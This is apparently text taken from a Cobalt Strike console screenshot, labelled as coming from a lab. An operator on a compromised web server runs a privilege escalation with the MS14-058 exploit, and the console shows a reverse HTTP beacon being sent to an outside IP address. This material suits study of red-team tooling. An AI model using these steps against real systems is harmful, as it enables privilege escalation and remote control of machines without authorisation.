 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
webadmin
WEBSERVER @ 924
Event Log X Listeners X Scripts X Beacon 192.168.76.143@924 X
beacon> elevate ms14-058 webserver
[*] Task Beacon to run windows/beacon_http/reverse_http (101.37.160.211:5566) via ms14-058
[WEBSERVER] webadmin/924 (x64)
0x00实验室
beacon>